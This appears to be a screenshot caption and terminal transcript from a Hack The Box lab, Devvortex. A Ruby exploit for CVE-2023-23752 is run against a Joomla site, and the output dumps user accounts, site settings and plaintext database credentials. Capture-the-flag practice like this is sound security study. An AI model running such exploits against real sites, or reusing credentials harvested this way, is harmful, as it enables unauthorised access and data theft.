 ┌──(kali㉿kali)-[~/Documents/htb/Devvortex/exploit-CVE-2023-23752]
└─$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0